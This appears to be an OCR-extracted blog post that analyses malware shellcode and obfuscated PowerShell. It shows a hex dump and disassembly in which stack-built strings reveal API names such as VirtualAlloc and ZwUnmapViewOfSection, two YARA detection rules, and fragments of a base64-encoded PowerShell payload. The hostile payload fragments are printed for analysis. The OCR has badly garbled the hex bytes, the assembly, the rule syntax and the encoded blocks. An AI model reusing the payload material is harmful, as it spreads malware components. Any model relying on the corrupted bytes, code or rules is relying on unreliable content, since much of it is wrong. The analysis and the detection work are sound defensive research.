

| Untitled1 |    |    |     |            |    |    |            |     |    |     |            |    |     |    |    |      |                                           |
|-----------|----|----|-----|------------|----|----|------------|-----|----|-----|------------|----|-----|----|----|------|-------------------------------------------|
| Offset(h) | 00 | 01 | 02  | 03         | 04 | 05 | 06         | 07  | 08 | 09  | OA         | 0B | oc  | OD | 0E | OF   |                                           |
| 00000000  | 55 |    | FC  |            | FC | 78 | 83         | 65  | FC | 00  | 83         | 65 | FR  | 00 | FO | 86   | Thifinged for of                          |
| 00000010  | OE | 00 | 00  | 89         | 45 | DB | 88         | 45  | DB | 89  | 45         | FC | 88  | 45 | FC | 89   | tFO FOTFUL FUT                            |
| 00000020  | 45 | D4 | 88  | 45         | D4 | 88 | 4D         | FC  | 03 | 48  | 30         | 89 | 4D  | DO | 61 | 08   | FÖC FÖC MU, H <emd1,< td=""></emd1,<>     |
| 00000030  | 58 | 6B | co  | 00         | 88 | 4D | DO         | 88  | 55 | FC  | 03         | 54 | 01  | 78 | 89 | 55   | Xkà, < MĐ< UG, T, XhU                     |
| 00000040  | F4 | 88 | 45  | F4         | 88 | 4D | FC         | 03  | 48 | 10  | 89         | 4D | DC  | 88 | 45 | F4   | ÔK ĐỘK Mỹ, H. WMỦK ĐỘ                     |
| 00000050  | 88 | 4D | FC  | 03         | 48 | 24 | 89         | 4D  | EO | C6  | 45         | BC | 4C  | C6 | 45 | BD   | < MG. H\$%MARE4LRE%                       |
| 00000060  | 6F | C6 | 45  | BE         | 61 | C6 | 45         | BF  | 64 | C6  | 45         | CO | 4C  | C6 | 45 | C1   | OREMAREZ DREÀLREÁ                         |
| 00000070  | 69 | C6 | 45  | C2         | 62 | C6 | 45         | C3  | 72 | C6  | 45         | C4 | 61  | C6 | 45 | C5   | iÆEÅDÆEÅrÆEÄaÆEÅ                          |
| 00000080  | 72 | C6 | 45  | C6         | 79 | C6 | 45         | C7  | 41 | C6  | 45         | C8 | 00  | C6 | 45 | AC   | ræeryæeçaæeè.æe¬                          |
| 00000090  | 47 | C6 | 45  | AD         | 65 | C6 | 45         | AE  | 74 | C6  | 45         | AF | 50  | C6 | 45 | BO   | GRE.eRE@tRE PRE°                          |
| 000000A0  | 72 | C6 | 45  | B1         | 6F | C6 | 45         | B2  | 63 | C6  | 45         | B3 | 41  | C6 | 45 | B4   | rÆtoÆt cÆt "AÆt"                          |
| 00000B0   | 64 | C6 | 45  | B5         | 64 | C6 | 45         | B6  | 72 | C6  | 45         | B7 | 65  | C6 | 45 | B8   | dEEudEEgrEE eEE.                          |
| 00000000  | 73 | C6 | 45  | <b>B</b> 9 | 73 | C6 | 45         | BA  | 00 | C7  | 45         | cc | 06  | 00 | 00 | 00   | sÆĽ`sÆE°.ÇEÌ                              |
| 000000D0  | 83 | 65 | F8  | 00         | EB | 07 | 8B         | 45  | F8 | 40  | 89         | 45 | F8  | 8B | 45 | F4   | fes.ë. <es@%es<eô< td=""></es@%es<eô<>    |
| 000000E0  | 8B | 4D | F8  | 3B         | 48 | 18 | 0F         | 83  | 02 | 01  | 00         | 00 | 8B  | 45 | F4 | 8B   | <mø;hf<eô<< td=""></mø;hf<eô<<>           |
| 000000F0  | 4D | FC | 03  | 48         | 20 | 8B | 45         | F8  | 8B | 55  | FC         | 03 | 14  | 81 | 89 | 55   | Mü.H < Eø< Uü%U                           |
| 00000100  | E4 | 8D | 45  | AC         | 50 | FF | 75         | E4  | E8 | EB  | oc         | 00 | 00  | 59 | 59 | 85   | ä.E¬PÿuäèëYY…                             |
| 00000110  | C0 | 75 | 18  | 8B         | 45 | F8 | 8B         | 4D  | ΕO | OF  | B7         | 04 | 41  | 8B | 4D | DC   | Âu. <eø<mà.∴.a<mü< td=""></eø<mà.∴.a<mü<> |
| 00000120  | 88 | 55 | FC  | 03         | 14 | 81 | 89         | 55  | E8 | £Β  | 28         | 8D | 45  | BC | 50 | FF   | < Uü tUèë (.E4Pÿ                          |
| 00000130  | 75 | E4 | E8  | C1         | oc | 00 | 00         | 59  | 59 | 85  | CO         | 75 | 16  | 8B | 45 | F8   | uäèAYYAu. <eø< td=""></eø<>               |
| 00000140  | 8B | 4D | EO  | OF         | B7 | 04 | 41         | 8B  | 4D | DC  | 8B         | 55 | FC  | 03 | 14 | 81   | < Må A< MU< Uü                            |
| 00000150  | 89 | 55 | EC  | 83         | 7D | E8 | 00         | OF  | 84 | 8C  | 00         | 00 | 00  | 83 | 7D | EC   | %U1f}e,Ef}1                               |
| 00000160  | 00 | OF | 84  | 82         | 00 | 00 | 00         | 8D  | 45 | 88  | 89         | 45 | FO  | 6A | 24 | 6A   | ,E%E0j\$j                                 |
| 00000170  | 00 | FF | 75  | FO         | E8 | 10 | OB         | 00  | 00 | 83  | C4         | 0C | 33  | C0 | 40 | 6B   | .yuðefA.3A8k                              |
| 00000180  | CO | 00 | 88  | 40         | 00 | OF | 86         | 04  | 01 | Cl  | EO         | 18 | 33  | C9 | 41 | Cl   | A. (M                                     |
| 00000190  | El | 00 | 88  | 55         | 00 | OF | 86         | 00  | 0A | C1  | El         | 10 | 08  | C1 | 33 | 69   | a.cuqAaA3E                                |
| 00000140  | 41 | DI | 61  | 65         | 55 | 00 |            | 80  | 00 | DA  | 00         | 21 | 08  | 08 | 01 | 33   | ANACU                                     |
| 00000180  | 29 | 21 | 0.0 | 14         | 03 | 45 | 22         | 00  | 01 | 04  | 00         | 4D | 50  | 01 | 41 | 10   | AND OF ST AMEN                            |
| 00000100  | 01 | 46 | 24  | 24         | 40 | 10 | 00         | 0.0 | 46 | 0.2 | 60         |    | 20  | 80 |    | 26   | CARCE.JA.CHOMA.                           |
| 00000120  | 50 | 10 | 56  | 03         | 10 | 00 | 83         | 24  | 10 | 20  | 50         |    |     | 20 | 33 | ~~~~ | AAU 6% AADOORS                            |
| 000001E0  | 20 | C2 | 0.0 | 00         | 55 | 88 | FC         | 83  | FC | 20  | 88         | 45 | 0.0 | 80 | 45 | FR   | ÉL ULIFI (F. FFA                          |
| 00000200  | 88 | 45 | ER  | 88         | 4D | 08 | 03         | 48  | 30 | 89  | 4D         | E4 | 65  | 08 | 58 | 6B   | (FACM, HCEMAN, XK                         |
| 00000210  | co | 05 | 88  | 4D         | E4 | 88 | 55         | 08  | 03 | 54  | 01         | 78 | 89  | 55 | F4 | 88   | À. (MACU., T. XEUÓC                       |
| 00000220  | 45 | F4 | 83  | 78         | 04 | 00 | OF         | 84  | 5E | 01  | 00         | 00 | 88  | 45 | F4 | 88   | Eôfx^Eôc                                  |
| 00000230  | 4D | 08 | 03  | 08         | 89 | 4D | F8         | 88  | 45 | F4  | 88         | 40 | 04  | 83 | E8 | 08   | M thMax Eőx G. fè.                        |
| 00000240  | D1 | E8 | 89  | 45         | EC | 88 | 45         | F4  | 83 | co  | 08         | 89 | 45  | FC | 88 | 45   | NetEl(EOfA, tEu(E                         |
| 00000250  | EC | 89 | 45  | EO         | 88 | 45 | EC         | 48  | 89 | 45  | EC         | 83 | 7D  | EO | 00 | OF   | itEA(EiHtEif)à                            |
| 00000260  | 84 | 14 | 01  | 00         | 00 | 8B | 45         | FC  | 66 | 8B  | 00         | 66 | C1  | E8 | oc | 66   | Euf< .fÅè.f                               |
| 00000270  | 83 | EO | OF  | OF         | B7 | CO | 89         | 45  | FO | 83  | 7D         | FO | 01  | 74 | 78 | 83   | fàÀhEðf)ð.txf                             |
| 00000280  | 7D | FO | 02  | OF         | 84 | AB | 00         | 00  | 00 | 83  | 7D         | FO | 03  | 74 | 3B | 83   | )8*f)8.t;f                                |
| 00000290  | 7D | FO | 0A  | 74         | 05 | E9 | D2         | 00  | 00 | 00  | <b>B</b> 8 | FF | OF  | 00 | 00 | 88   | )8.t.éô,ÿ<                                |
| 000002A0  | 4D | FC | 66  | 23         | 01 | OF | <b>B</b> 7 | CO  | 8B | 4D  | F8         | 8B | 04  | 01 | 03 | 45   | Müf#À <mø<e< td=""></mø<e<>               |
| 000002B0  | oc | B9 | FF  | OF         | 00 | 00 | 8B         | 55  | FC | 66  | 23         | 0A | OF  | B7 | C9 | 8B   | .*9 <uüf≢é<< td=""></uüf≢é<<>             |
|           |    |    |     |            |    |    |            |     |    |     |            |    |     |    |    |      | -                                         |

Looking at the bytes in a hex editor we can not see anything that makes any sense.

The next step is to drop this into CyberChef <u>here</u> and view the assembly.

| 2.3  | 00000041  | 094254         | NOA EVE DAORD ALK [EEE-OC]                               |                                                                                          |
|------|-----------|----------------|----------------------------------------------------------|------------------------------------------------------------------------------------------|
| 24   | 00000044  | 684DFC         | MOV ECK, DWORD PTR [EER-04]                              |                                                                                          |
| 25   | 00000047  | 03401C         | ADD ECK, DWORD PTR [EAX+1C]                              |                                                                                          |
| 2.6  | 0000004A  | 894DDC         | MOV EWORD PTR [EEP-24], ECK                              | The second second second second second second second                                     |
| 27   | 00000040  | 0845F4         | MOV EAX, DWORD PTR [EEP-OC]                              | Constraintendent/MOV/EntryPressee 100.02                                                 |
| 28   |           | 6840FC         | MOV ECK, DWORD PTR [EBP-04]                              |                                                                                          |
| 2.9  | 00000053  | 034024         | ADD BCH, DWORD PTR [EAX+24]                              | Decode Output to new line / Comma Delimited                                              |
| 30   | 00000056  | 894060         | MOV EWORD PTR [ERE-20], ECK                              | hput                                                                                     |
| 31   | 00000059  | C645BC4C       | MOV BYTE PTR [EBP-44],4C -> LoadLibraryA, GetProcAddress | 00000050 C6458C4C MOV BYTE PTR JEBP 446.4C                                               |
| 32   |           | C645BD6F       | MOV BYTE PTR [EBP-43], 6P                                | DODDING CLAMEDAR WOV BYTE FTR [EBP-42] GF                                                |
| 33   | 00000061  | C645BE61       | MOV BYTE PTR [EBP-42],61                                 | 00000065 C6458F64 MOV BYTE PTR 88P-41 64                                                 |
| 34   | 00000045  | C645BF64       | MCV BYTE 228 [EDD-411.64                                 | 0000006b C645C04C MOV EYTE PTR [E8P-40].4C                                               |
|      | 00000069  | C645C04C       | MCV BYTE PTR [EBP-401.4C                                 | 0000000-CHASCHS MOV BYTE PTR (EEP-3/US)<br>00000011 CMACH2 MOV BYTE PTR (EEP-3/US)       |
| 36   |           | C645C169       | MCV BYTE PTR [EBP-3F1.69                                 | 0000001% CMMC372 MOV 8YTE PTR 88P-303 72                                                 |
| 37   |           | C645C262       | MCV BYTE PTR [EBP-3E1.62                                 | 00000079 CMRC481 MOV 8YTE PTR (E8P-3C) 81<br>00000070 CMAC472 MOV 8YTE PTR (E8P-30) 72   |
| 3.0  | 00000075  | C645C372       | MOV BYTE PTR [EDP-301.72                                 | 00000001 C648C679 MOV BYTE PTH (E8P-3AL79                                                |
| 3.9  | 00000079  | C645C461       | MCV BYTE PTR [EDP-30].61                                 | 00000005 CBASC 241 MOV 8YTE FTR (IEP-38) 41                                              |
| 40   |           | PE45P572       | WW BYTE 010 (000-381.72                                  | 0000000 CM54C47 MOV BYTE PTR HBP-54L47                                                   |
| 1.1  |           | 06450679       | WW NVPP DPP (PDD-311 75                                  | 00000091 C645AD65 MOV BYTE FTR EEP-S1645                                                 |
| 40   |           | CC45/741       | WW NYPP DYP (PDD-101 41                                  | D0000095 CM/SAE14 NOV BYTE PTR (08P-52) 74<br>D0000096 CM/SAE50 MOV BYTE PTR (08P-51) 70 |
| 1.1  | 000000000 | 06450800       | We have bee func-set of de Well bute                     | 0000000 CMABD/2 MOV BYTE FTR EEP 40, 12                                                  |
| 1.22 |           | 06451047       | NOT BILL FIR [DOD-SAL AT                                 | 000000A1 CARSENGE MOV EYTE PTR IEEP-4FLGE                                                |
| 1.22 | 000000000 | 004530047      | NOT BILD FIR [000-03],37                                 | 000000A8 C6456341 MOV BYTE PTR [E8P-40],41                                               |
| 1.6  |           | 064534074      | NAV BILL FIR [100-03],00                                 | DODDIDAD CEATERIES MOV EVEL PTR HEP-ACLES                                                |
| 1.25 |           | 0010000        | NAV BILL FIN [DOC-04],15                                 | 00000065 C5456672 MOV BYTE PTR EBP-446.72                                                |
| 1.22 | 000000399 | 00438230       | NOV BITE VIX [LID-51],50                                 | 00000089 C6458785 MOV BYTE PTR (E8P-45) 85                                               |
| 10   |           | C6458072       | NOV BITE PIK [KHP-S0],12                                 | 0000000C1CM08023 MOV 8YTE PTR 586-47.73                                                  |
| 1.22 | 00000041  | C645B16F       | NOV BITE PTR [EDP-47], 67                                |                                                                                          |
|      | ODDODDAS  | C6458263       | NOV BITE PTR [EDP-4E],63                                 | Overvi                                                                                   |
| 51   | 00000049  | C645B341       | MOV BITE PTR [EBP-4D],41                                 | LoadLbraryA, GetProcAddress                                                              |
| 52   | ODGOOGAD  | C645B464       | MOV BITE PTR [EBP-4C],64                                 |                                                                                          |
| 53   | 00000081  | C6458564       | MOV BITE PTR [EBP-48],64                                 |                                                                                          |
| 54   | 00000085  | C6458672       | MOV BYTE PTR [RAD-4A],72                                 |                                                                                          |
|      | 00000089  | C6458765       | MOV BYTE PTR [EBP-49],65                                 |                                                                                          |
| 5.6  | 00000080  | C6458873       | MOV BYTE PTR [EBD-40],73                                 |                                                                                          |
| 57   |           | C645B973       | MCV BYTE PTR [EBP-47],73                                 |                                                                                          |
| 5.0  |           | C645BA00       | MOV BYTE PTR [EBD-46],00 <- Null byte                    |                                                                                          |
| 5.9  | 000000009 | c745cc06000000 | MOV EWORD PTR [RBP-34],00000006                          |                                                                                          |
| 60   |           | 83658800       | AND EWORD PTR [RBP-08],00000000                          |                                                                                          |
| 61   | 00000004  | EB07           | 342 00000000 986                                         |                                                                                          |
| 62   | 000000066 | 084520         | MOV EAX, DWORD PTR [EBP-00]                              |                                                                                          |
| 63   | 00000009  | 40             | INC EAS                                                  |                                                                                          |
| 64   | 00000008  | 894528         | MOV EWORD PTR [EBE-08], EAX                              |                                                                                          |
| 65   | 00000000  | 084594         | MAY EAV DWORD STR (FEELAN)                               |                                                                                          |

This is also where I hinted on Twitter of a "Somewhat useful tool" which will be on my Github.

If we look down further we see more API calls.

| 701 | 00000849 | 884594     | MOV  | EAX, DWOR | D PTP | LEBR-6C | 1    |            |               |               |                    |                      |
|-----|----------|------------|------|-----------|-------|---------|------|------------|---------------|---------------|--------------------|----------------------|
| 702 | 00000840 | E91D030000 | 3342 | -FFFFF49  | 2     | OXFTTT  | TTTT | 00000868   |               |               |                    |                      |
| 703 | 00000851 | C645F06E   | MOV  | BYTE PTR  | (ED)  | -10],62 | ->   | ntdll.dll, | VirtualQuery, | VirtualAlloc, | GetCurrentProcess, | ZwUnmapViewOfSection |
| 704 | 00000855 | C645F174   | MOV  | BYTE PTR  | (EBF  | -081.74 |      |            |               |               |                    |                      |
| 705 | 00000859 | C645F264   | MOV  | BYTE PTR  | [EBI  | -0E1,64 |      |            |               |               |                    |                      |
| 706 | 00000850 | C645F36C   | MOV  | BYTE PTR  | (ED)  | -0D],6C |      |            |               |               |                    |                      |
| 707 | 00000861 | C645F46C   | MOV  | BYTE PTR  | (EBF  | -0c],6c |      |            |               |               |                    |                      |
| 708 | 00000865 | C645F52E   | MOV  | BYTE PTR  | (EBI  | -081,28 |      |            |               |               |                    |                      |
| 709 | 00000869 | C645F664   | MOV  | BYTE PTR  | [ED]  | -0A],64 |      |            |               |               |                    |                      |
| 710 | 00000860 | C645F76C   | MOV  | BYTE PTR  | (EDF  | -09],6C |      |            |               |               |                    |                      |
| 711 | 00000871 | C645F86C   | MOV  | BYTE PTR  | [EBI  | -081,6C |      |            |               |               |                    |                      |
| 712 | 00000875 | C645F900   | MOV  | BYTE PTR  | [EBI  | -071,00 | <-   | Null byte  |               |               |                    |                      |
| 713 | 00000879 | C645E056   | MOV  | BYTE PTR  | (EDF  | -201,56 |      | -          |               |               |                    |                      |
| 714 | 00000870 | C645E169   | MOV  | BYTE PTR  | (EBI  | -181,69 |      |            |               |               |                    |                      |
| 715 | 00000881 | C645E272   | MOV  | BYTE PTR  | [EBI  | -181,72 |      |            |               |               |                    |                      |
| 716 | 00000885 | C645E374   | MOV  | BYTE PTR  | (RD)  | -1D],74 |      |            |               |               |                    |                      |
| 717 | 00000889 | C645£475   | MOV  | BYTE PTR  | (EBI  | -1C],75 |      |            |               |               |                    |                      |
| 718 | 00000880 | C6458561   | MOV  | BYTE PTR  | [EBI  | -18],61 |      |            |               |               |                    |                      |
| 719 | 00000891 | C645266C   | MOV  | BYTE PTR  | (ED)  | -1A],6C |      |            |               |               |                    |                      |
| 720 | 00000895 | C645£751   | MOV  | BYTE PTR  | (EBI  | -19],51 |      |            |               |               |                    |                      |
| 721 | 00000899 | C645£875   | MOV  | BYTE PTR  | [EBI  | -18],75 |      |            |               |               |                    |                      |
| 722 | 00000890 | C645E965   | MOV  | BYTE PTR  | (ED)  | -17],65 |      |            |               |               |                    |                      |
| 723 | 000008A1 | C645EA72   | MOV  | BYTE PTR  | (EB)  | -16],72 |      |            |               |               |                    |                      |
| 724 | 000008A5 | C645EB79   | MOV  | BYTE PTR  | [EBI  | -151,79 |      |            |               |               |                    |                      |
| 725 | 00000889 | C645EC00   | MOV  | BYTE PTR  | CED5  | -14],00 | <-N  | ull byte   |               |               |                    |                      |
| 726 | 000008AD | C645D056   | MOV  | BYTE PTR  | (ED)  | -301,56 |      |            |               |               |                    |                      |

And even further down we see a different type of string building using a "push pop". I have not made a tool for that yet.

| 1303 | 00000EE5 | 83c014   | ADD EAX,00000014              |
|------|----------|----------|-------------------------------|
| 1304 | 00000EE8 | 8945F4   | MOV DWORD PTR [EBP-0C], EAX   |
| 1305 | 00000EEB | 8B45F4   | MOV EAX, DWORD PTR [EBP-0C]   |
| 1306 | 00000EEE | 8800     | MOV EAX, DWORD PTR [EAX]      |
| 1307 | 00000EF0 | 8945F8   | MOV DWORD PTR [EBP-08], EAX   |
| 1308 | 00000EF3 | 6A6B     | PUSH 0000006B -> kernel32.dll |
| 1309 | 00000EF5 | 58       | POP EAX                       |
| 1310 | 00000EF6 | 668945D0 | MOV WORD PTR [EBP-30], AX     |
| 1311 | 00000EFA | 6A65     | PUSH 00000065                 |
| 1312 | 00000EFC | 58       | POP EAX                       |
| 1313 | 00000EFD | 668945D2 | MOV WORD PTR [EBP-2E], AX     |
| 1314 | 00000F01 | 6A72     | PUSH 00000072                 |
| 1315 | 00000F03 | 58       | POP EAX                       |
| 1316 | 00000F04 | 668945D4 | MOV WORD PTR [EBP-2C],AX      |
| 1317 | 00000F08 | 6A6E     | PUSH 0000006E                 |
| 1318 | 00000F0A | 58       | POP EAX                       |
| 1319 | 00000F0B | 668945D6 | MOV WORD PTR [EBP-2A], AX     |
| 1320 | 00000F0F | 6A65     | PUSH 00000065                 |
| 1321 | 00000F11 | 58       | POP EAX                       |
| 1322 | 00000F12 | 668945D8 | MOV WORD PTR [EBP-28], AX     |
| 1323 | 00000F16 | 6A6C     | PUSH 0000006C                 |
| 1324 | 00000F18 | 58       | POP EAX                       |
| 1325 | 00000F19 | 668945DA | MOV WORD PTR [EBP-26], AX     |
| 1326 | 00000F1D | 6A33     | PUSH 00000033                 |
| 1327 | 00000F1F | 58       | POP EAX                       |
| 1328 | 00000F20 | 668945DC | MOV WORD PTR [EBP-24], AX     |
| 1329 | 00000F24 | 6A32     | PUSH_00000032                 |
| 1330 | 00000F26 | 58       | POP EAX                       |
| 1331 | 00000F27 | 668945DE | MOV WORD PTR [EBP-22], AX     |
| 1332 | 00000F2B | 6A2E     | PUSH 0000002E                 |
| 1333 | 00000F2D | 58       | POP EAX                       |

Although doing this statically we can not tell for sure how this is used it can give some clues as to what it will be doing by the API calls.

What started all of this was when I was trying to write a yara rule to find more samples to test this tool with and look for any outliers that would break it or not be what I was looking for.

```
rule CyberChef_Asm_MOV_BYTE_PTR_BuildStr {
           meta:
               description = "Search to find Shellcode that produces strings using Move Byte poiter"
3
               author = "David Ledbetter @Ledtech3"
4
5
6
            strings:
7
               $cmdStr = {C645????C645????C645????C645}
8
9
            condition:
                ScmdStr
11
12 }
```

I'm still learning yara and this version just looked for the format of the "MOV BYTE PTR".

I ended up with over 552 hits for this and many false positives. I knew I need to find something to rule out some of the values that did not return strings or would return either encoded or garbage looking strings.

After several hours of trial and error I ended up with this.

```
rule byte_Array_MOV_BYTE_PTR_BuildStr (
           meta:
               description = "Search to find Shellcode that produces strings using Move Byte Pointer"
3
4
               author = "David Ledbetter @Ledtech3"
           strings:
 6
               $cmdStr = {C645????C645????C645????C645????C645?
 7
8
               cmdCCCC = (CCC645)
9
               cmdXXFD = (C645??FD)
               $cmdxxDL = (8855??C645)
           condition:
12
               ScmdStr and not $cmdCCCC and not $cmdXXFD and not $cmdxxDL
14
   •
```

That reduced it down to 214 hits. It ended up being shellcode and binary samples that used that format. I'm sure there are a few more samples in that mix that would be false positives but it was good enough for what I wanted.

After going thru that exercise I was wanting to try and find a way to let the obfuscated PowerShell self decode. So I started by looking for a way to just let it reassemble the base64 string and then write that to a file.



The template part is the path variable and the pipe out to file. But you have to remember to remove the "[Byte[]]" part and the "[System.Convert]::FromBase64String" from each one you wanted to rebuild and just dump to a text file for further processing of the base64 string.

So I then went back and searched for how to just output to a binary file since that is what we ultimately wanted anyway.

| 4  | return (([regex]::Matches(                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | 'F2cT/Wkx05bRGXWvF28R8WkxEx+gsvYVDmMwzIw6AB8MFMHNQ1DURNA/VtI+htICAtIEFtYGyxfR7QDQLiAQLCRRLmy6APDB0BAAFBF0BifRLifTJyDsDwfTLCfRLcfRJyfRLq06APDB1BA/9NI                                                                                                    |
|    | weRGH06FZcZqXkxsleRGTG6FZsbnXkxhZeRGjU5FZcZkXkxsNeRGXn4FZHZhXkxvBeRG303FZMdeXkxlldRGfE3FZMJsPI7LN1wJDeRL+//+nahPA0MAAABAeRHfQdavefD+//+jd68XU1UA0g8                                                                                                    |
|    | FrDAAAEA7FdcClBAODCfRLGQiw30iIU1/4x3/QBEQIX0iI3UiIMAENt19FtYLrjQio30iwX0io3UiIMA+Nt16Ft16F1YgE0IEctC5VtIAA8//lawi0X0icg0A430ikX0ikXVi4FAVDgfVLycTLCA                                                                                                    |
|    | CAAAGCALSERLCAAAKKhPAAODSERLSETJIWAQOO18X011s09F118FtIC1BAODyERLCETJCBSDARTLyERLCAAAce6AAAABweRHzQdAgfEDiERJyQV/Tdd/TdTJyASDARTLyERLCAABERhPAA79N1AA                                                                                                    |
|    | EVtI2NtIAgHNWIGG2NIIPINAENtI3FtI3FtI3FtI8FtIAsX2gAAe2D1D7Dy+1VNcyAB0M//v/VmO9N11BINA9NtI9Ft4//7f1pzfRJCEQ0X01KQQ1mhfVLm0tPowImxfVLCAAP0fuBPgAEc7D4X11Jf7                                                                                                    |
|    | rABJaG+VEYy3+gCjYG/VEIAA8w/SG8ACQwEPgIVL88EPAAA//E4BCR68zQ2LC8EPEwImxTTLCAAP8PuleuCRE+VEYy3+gCjYG/VEIAA8w/SyQRDEABL1TLC8EPEwImxTTLCAAP8PuAAAA1muCE                                                                                                    |
|    | TLCE PEVINHTLCAPS PUAAAASneBOpAS 9N400NNB 9NIAAAAgt + gav 33g4KKAW 33g4KKUAF / DPA+gmXAEBEGALAG/ FE LAAEAFE + AAg 33g3KUI I X0LLC0RJ90NL9FL3AWDSFRL90NJ601g+gIX0                                                                                                    |
|    | AVIAVIATAVDQVLSETIAMMETECOMETSYDSUQTILERLIENJQLCCTUPTYTENCEMENTETTISSICAUGUTYTISVLNUJENAQUTRLENGCTTSANDYQLISECUTTUSSENUTUPQVLSQT<br>PAVIANTI Studi Studi Standard V Standard Standard Standard Standard Standard Standard Standard Standard Standard                                                                                                    |
|    | VIET 1410 & ADD TRADUCTION TO ADD TRADUCTION AND ADD TRADUCTION AND ADD TRADUCTION AND ADD TRADUCTION ADD TRADUCTION ADD TRADU |
|    | xF2ceGXkxvVcRGHgxF2scDXkxiJcRGnWvF2MTAXkxk9bRGHmvF28b9WkMxkRGDeTJ8CSDwfTL8fRLvdTJVBSDwfTL8fRL8fVJ1XAUNA/VtIONtIAavGWIoGONIJPINA/NtIIFtIFI/FtI/FII                                                                                                    |
|    | ,'.','RightToLeft')   ForEach (\$ .value)) -join '')                                                                                                    |
| 5  |                                                                                                    |
| 6  | L)                                                                                                    |
| 7  | <pre>\$ugGLGObOtOpLlAjnorOyj = XhugwJBD0zIVNKcLVIQYZ</pre>                                                                                                    |
| 9  | SovikZBMoMI FREVoti (72.13) =                                                                                                    |
|    | *XtYGkDGgHUADsgtlwG/GRcFkxkXCdcZFw2zGRcR1xkXF8MZFxmHGRcduxkXIZMZFyWzGRcp1xkXLQcZFzADGRdBWxkXRacZF0nLGRdN0xkXUdcZF1WHGRdZsxkXXQcZF2GzGRd1sxkXab8ZF22P                                                                                                    |
|    | ggAAFD/VQiJReRqAP9V7FmJRfiDffgAdqczw0mBAAAAi0X4iUXoi0Xoi034A0g8iU3wakBoADAAAItF8ItAUEBqagD/VeSDxBCJRfyDffwAdqczw0mDAAAAi0Uqi038iUqci0Xw/3Bq/3X4/3X86                                                                                                    |
|    | Ad Q g zwo z Ni 0 X8 K 0 X 4 i U X g / 3 X g / 3 X 8 6 P n 6 / / 9 z W X Ad Q g z wo z v i 0 U g i 0 3 8 i U g v i 0 U U K 0 X 0 A 0 X 8 i U X 0 i 0 X 0 A 0 X 8 i U X 0 i 0 X 0 A 0 X 8 i U X 0 I 0 X 0 A 0 X 8 i U X 0 I 0 X 0 X 0 X 0 X 0 X 0 X 0 X 0 X 0                                                                                                    |
|    | XXISc2F7GGGRs10xXXuAI1F4FDosKcAAFD/VQ1JRfyNRfBQskCLRCLQAj/cFCLRD/cCb/VfyDxBCFwHUENSDrMSShNAAAAI1F+ItF+ItNEItJIIICItFEItACItNEItJIANINI1N9ItF99/Qz                                                                                                    |
|    | WISBACTELROILQANGCFITYQWDTANGANGNHUENDDTIGFCITACITECTJCCINCIFTICFCP9VIOG647/WVDJVWL7IBEKRAAAINIIACDZAAAGJOQHUUIOWOORDAADGRIGUUKXXXXXXFTTYTTYTTYT                                                                                                    |
|    | KAY # 2 * WINWN YXA JOR 2 JINWY IXADDR 2 JINWR IXADDR 2 JINWR IXAD C 2 FUNKTUR XXAP C 2 FUNKTUR XXAP C 2 FUN |
|    | TWO INFO CONTRACTORY AND A STREAM AND A STREAM AND A ST                                                                                                    |
